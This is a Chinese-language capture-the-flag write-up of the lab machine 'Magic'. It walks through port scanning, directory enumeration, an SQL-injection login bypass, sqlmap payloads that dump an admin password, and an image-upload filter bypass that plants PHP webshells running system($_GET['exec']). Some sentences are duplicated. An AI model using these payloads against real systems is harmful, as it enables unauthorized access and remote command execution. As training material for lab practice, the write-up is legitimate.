Magic
Recon
Ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-25 10:20 CST
Nmap scan report for 10.129.204.95
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Magic Portfolio
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.34 seconds
开放22,80端口。
Tech stack
whatweb http://10.129.204.95/
http://10.129.204.95/ [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.129.204.95], JQuery, Script, Title[Magic Portfolio]
Ubuntu,apache2,php环境。
Dir Enum
目录扫描无有效信息。但存在一个上传文件存放目录http://10.129.204.95/images/uploads
feroxbuster -u http://10.129.204.95/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.204.95/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 275c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 278c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 315c http://10.129.204.95/images => http://10.129.204.95/images/
200 GET 2l 87w 2439c http://10.129.204.95/assets/js/breakpoints.min.js
200 GET 118l 277w 4221c http://10.129.204.95/login.php
200 GET 2l 51w 1851c http://10.129.204.95/assets/js/browser.min.js
200 GET 16l 41w 280c http://10.129.204.95/assets/css/noscript.css
200 GET 835l 1757w 16922c http://10.129.204.95/assets/css/main.css
200 GET 255l 1421w 121103c http://10.129.204.95/images/uploads/magic-wand.jpg
200 GET 2l 1276w 88145c http://10.129.204.95/assets/js/jquery.min.js
200 GET 296l 2079w 173684c http://10.129.204.95/images/uploads/magic-1424x900.jpg
200 GET 490l 2867w 223637c http://10.129.204.95/images/uploads/logo.png
301 GET 9l 28w 315c http://10.129.204.95/assets => http://10.129.204.95/assets/
200 GET 60l 207w 4049c http://10.129.204.95/
301 GET 9l 28w 319c http://10.129.204.95/assets/css => http://10.129.204.95/assets/css/
301 GET 9l 28w 318c http://10.129.204.95/assets/js => http://10.129.204.95/assets/js/
301 GET 9l 28w 323c http://10.129.204.95/images/uploads => http://10.129.204.95/images/uploads/
301 GET 9l 28w 326c http://10.129.204.95/assets/css/images => http://10.129.204.95/assets/css/images/
301 GET 9l 28w 329c http://10.129.204.95/assets/css/images/ie => http://10.129.204.95/assets/css/images/ie/
[############>-------] - 3m 120204/186135 2m found:17 errors:3647
[##############>-----] - 3m 19062/26584 118/s http://10.129.204.95/
[####################] - 5m 186135/186135 0s found:17 errors:6224
[####################] - 4m 26584/26584 110/s http://10.129.204.95/
[####################] - 4m 26584/26584 106/s http://10.129.204.95/images/
[####################] - 4m 26584/26584 112/s http://10.129.204.95/assets/
[####################] - 4m 26584/26584 107/s http://10.129.204.95/assets/css/
[####################] - 4m 26584/26584 110/s http://10.129.204.95/assets/js/
[####################] - 4m 26584/26584 106/s http://10.129.204.95/images/uploads/
[####################] - 4m 26584/26584 100/s http://10.129.204.95/assets/css/images/
SQL注入万能密码
存在login.php文件,需要登录。尝试弱口令无果,想到此系统不是已知框架,很可能存在sql注入漏洞。
 进行sql注入利用尝试
进行sql注入利用尝试
 输入'单引号,查看反馈:并没有弹窗出现。大概率存在sql注入。尝试万能密码。
输入'单引号,查看反馈:并没有弹窗出现。大概率存在sql注入。尝试万能密码。
admin'or'1'='1
123
进入。

Add:
这里得知存在sql注入后,可利用sqlmap爆破数据库内容。(我第一次做的时候,并未爆破数据库)
sqlmap -r ./request.txt --dbms mysql -D Magic --dump
sqlmap resumed the following injection point(s) from stored session:
---
...snap...
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-7507' OR 1935=1935-- kkNu&password=123
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: username=admin' AND 1436=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- AuMa&password=123
---
...snap...
Database: Magic
Table: login
[1 entry]
+----+----------------+----------+
| id | password | username |
+----+----------------+----------+
| 1 | Th3s3usW4sK1ng | admin |
+----+----------------+----------+
得到凭据。
Shell as web-data
在上传界面,只允许我们上传png,jpg,jpeg格式文件。
 进行上传测试,FUZZ检测点。
创建一个后缀未.png的空文件上传。
进行上传测试,FUZZ检测点。
创建一个后缀未.png的空文件上传。
touch test.png
被检测到了
 说明很有可能对文件内容也就是文件头进行了检测,那我们可以构造一个文件头进行冒充,或者向一个已有图像文件中添加php payload。
我上传任意后缀文件,可以看到也被检测到了:
说明很有可能对文件内容也就是文件头进行了检测,那我们可以构造一个文件头进行冒充,或者向一个已有图像文件中添加php payload。
我上传任意后缀文件,可以看到也被检测到了:
 说明目标系统对文件后缀和文件头均进行了检测,则我们可以绕过这两个进行文件上传。

我创建了一个双后缀文件(.php.png),尝试能否上传。成功上传。
说明目标系统对文件后缀和文件头均进行了检测,则我们可以绕过这两个进行文件上传。
我创建了一个双后缀文件(.php.png),尝试能否上传。成功上传。
echo -ne '\x89PNG\r\n\x1a\n<? phpinfo(); ?>' > shell.php.png
 访问,成功解析。
访问,成功解析。
 看了一下disabled_function
看了一下disabled_function
 几个常用函数未被禁止,比如system()。构造webshell如下:
几个常用函数未被禁止,比如system()。构造webshell如下:
#WAY 1
magick convert -size 100x100 xc:blue exploit.png
echo "<?php echo "<br><br>START<br><br>";system($_GET['exec']);echo "<br><br>END<br>";?>" >> ./exploit.php.png
#WAY 2
echo -ne '\x89PNG\r\n\x1a\n<?php system($_GET["exec"]); ?>' > shell.php.png
